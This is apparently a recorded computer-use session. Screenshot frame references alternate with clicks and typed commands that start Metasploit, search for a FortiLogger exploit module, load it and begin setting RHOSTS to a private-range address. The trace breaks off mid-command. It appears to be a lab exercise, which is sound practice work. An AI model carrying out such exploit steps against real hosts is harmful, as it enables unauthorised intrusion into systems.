
double_click(680, 452)

mouse_move(720, 282)

double_click(685, 282)

mouse_move(658, 271)

Start msfconsole and search for the fortilogger exploit module
type("msfconsole")
type("search fortilogger")

mouse_move(543, 450)

mouse_move(1030, 571)

mouse_move(1141, 588)

Load module 0, show its options and set RHOSTS to 10.129.203.65
type("use 0")

type("show options")

double_click(606, 388)

type("set RHOSTS 10.1")
